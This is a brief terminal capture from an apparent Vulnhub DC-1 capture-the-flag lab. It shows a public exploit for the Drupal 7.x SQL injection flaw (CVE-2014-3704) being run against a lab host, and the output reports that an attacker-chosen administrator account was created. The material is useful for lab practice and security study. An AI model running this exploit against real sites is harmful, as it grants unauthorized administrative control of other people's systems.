 root@kali:~/CTF/Vulnhub/DC1# python 34992.py -u wolf111 -p wolfhere -t http://10.0.2.20/
Drup4l => 7.0 <= 7.31 Sql-1nj3ct10n
Admin 4cc0unt cr3at0r
Discovered by:
Stefan  Horst
(CVE-2014-3704)
Written by:
Claudio Viviani
http://www.homelab.it
info@homelab.it
homelabit@protonmail.ch
https://www.facebook.com/homelabit
https://twitter.com/homelabit
https://plus.google.com/+HomelabIt1/
https://www.youtube.com/channel/UCqqmSdMqf_exicCe_DjlBww
[!] VULNERABLE!
[!] Administrator user created!
[*] Login: wolf111
[*] Pass: wolfhere
[*] Url: http://10.0.2.20//?q=node&destination=node
root@kali:~/CTF/Vulnhub/DC1#